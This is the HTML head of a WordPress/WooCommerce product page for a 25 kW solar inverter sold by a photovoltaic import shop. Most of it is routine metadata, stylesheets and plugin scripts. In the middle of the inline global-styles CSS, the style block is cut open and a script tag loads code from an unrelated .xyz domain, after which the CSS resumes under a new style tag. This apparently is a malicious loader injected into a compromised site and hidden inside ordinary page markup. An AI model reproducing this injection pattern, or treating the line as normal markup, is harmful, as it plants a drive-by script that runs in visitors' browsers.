

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topinenergy.com/product/inwerter-topin-25kw/
body_size: 25213
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">pc_lb_classes = [".pc_lb_trig_132"]; pc_ready_lb = [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Inwerter TOPIN 25kW dostawa 40 dni - TOPIN Energy</title>
	<link rel="canonical" href="https://topinenergy.com/product/inwerter-topin-25kw/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Inwerter TOPIN 25kW dostawa 40 dni - TOPIN Energy" />
	<meta property="og:description" content="Produkt o standardowej 5 letniej gwarancji !" />
	<meta property="og:url" content="https://topinenergy.com/product/inwerter-topin-25kw/" />
	<meta property="og:site_name" content="TOPIN Energy" />
	<meta property="article:modified_time" content="2021-05-03T04:07:29+00:00" />
	<meta property="og:image" content="https://topinenergy.com/wp-content/uploads/2021/02/SUN-20-25K-G03-3phase-Deye.80.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topinenergy.com/product/inwerter-topin-25kw/","url":"https://topinenergy.com/product/inwerter-topin-25kw/","name":"Inwerter TOPIN 25kW dostawa 40 dni - TOPIN Energy","isPartOf":{"@id":"https://topinenergy.com/#website"},"primaryImageOfPage":{"@id":"https://topinenergy.com/product/inwerter-topin-25kw/#primaryimage"},"image":{"@id":"https://topinenergy.com/product/inwerter-topin-25kw/#primaryimage"},"thumbnailUrl":"https://topinenergy.com/wp-content/uploads/2021/02/SUN-20-25K-G03-3phase-Deye.80.jpg","datePublished":"2021-03-23T04:47:25+00:00","dateModified":"2021-05-03T04:07:29+00:00","breadcrumb":{"@id":"https://topinenergy.com/product/inwerter-topin-25kw/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://topinenergy.com/product/inwerter-topin-25kw/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://topinenergy.com/product/inwerter-topin-25kw/#primaryimage","url":"https://topinenergy.com/wp-content/uploads/2021/02/SUN-20-25K-G03-3phase-Deye.80.jpg","contentUrl":"https://topinenergy.com/wp-content/uploads/2021/02/SUN-20-25K-G03-3phase-Deye.80.jpg","width":1200,"height":1200},{"@type":"BreadcrumbList","@id":"https://topinenergy.com/product/inwerter-topin-25kw/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topinenergy.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://topinenergy.com/shop/"},{"@type":"ListItem","position":3,"name":"Inwerter TOPIN 25kW dostawa 40 dni"}]},{"@type":"WebSite","@id":"https://topinenergy.com/#website","url":"https://topinenergy.com/","name":"TOPIN Energy","description":"Photovoltaic Import","publisher":{"@id":"https://topinenergy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topinenergy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://topinenergy.com/#organization","name":"TOPIN Energy","url":"https://topinenergy.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://topinenergy.com/#/schema/logo/image/","url":"https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png","contentUrl":"https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png","width":2664,"height":1094,"caption":"TOPIN Energy"},"image":{"@id":"https://topinenergy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TOPIN Energy &raquo; Feed" href="https://topinenergy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TOPIN Energy &raquo; Comments Feed" href="https://topinenergy.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topinenergy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://topinenergy.com/wp-includes/css/dashicons.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://topinenergy.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerceproductsdisplay-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerceproductsdisplayelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerceproductstab-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerceproductstabelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommercesaleproductsdisplay-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommercesaleproductsdisplayelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topinenergy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://topinenergy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://topinenergy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://topinenergy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-addon-for-elementor-page-builder-css' href='https://topinenergy.com/wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/public/css/pdf-generator-addon-for-elementor-page-builder-public.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='WQFSP_style-css' href='https://topinenergy.com/wp-content/plugins/quantity-field-on-shop-page-for-woocommerce/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://topinenergy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='townhub-addons-css' href='https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='townhub-addons-inline-css' type='text/css'>
@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}
</style>
<link rel='stylesheet' id='mcmp_price_per_unit_style-css' href='https://topinenergy.com/wp-content/plugins/woo-price-per-unit-pro/assets/CSS/woo-ppu-default-style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://topinenergy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9435-css' href='https://topinenergy.com/wp-content/uploads/elementor/css/post-9435.css?ver=1687954092' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://topinenergy.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://topinenergy.com/wp-content/uploads/elementor/css/global.css?ver=1687954092' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-plugins-css' href='https://topinenergy.com/wp-content/themes/townhub/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-style-css' href='https://topinenergy.com/wp-content/themes/townhub/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-color-css' href='https://topinenergy.com/wp-content/themes/townhub/assets/css/color.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://topinenergy.com/wp-content/plugins/newsletter/style.css?ver=8.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wos-styles-css' href='https://topinenergy.com/wp-content/plugins/woo-order-splitter/css/front-style.css?ver=1770030478' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://topinenergy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_fontawesome-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_multiselect-css' href='https://topinenergy.com/wp-content/plugins/private-content/js/multiple-select/multiple-select.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_lightbox-css' href='https://topinenergy.com/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_frontend-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/frontend.min.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_style-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/minimal.css?ver=7.321-' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.5.2" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.5.2" id="mo-social-login-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"3aa08fcb3f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="pdf-generator-addon-for-elementor-page-builder-js-extra">
/* <![CDATA[ */
var rtw_pgaepb_obj = {"ajax_url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","some_thing_msg":"Some Thing Went Wrong! Please Try Again"};
/* ]]> */
</script>
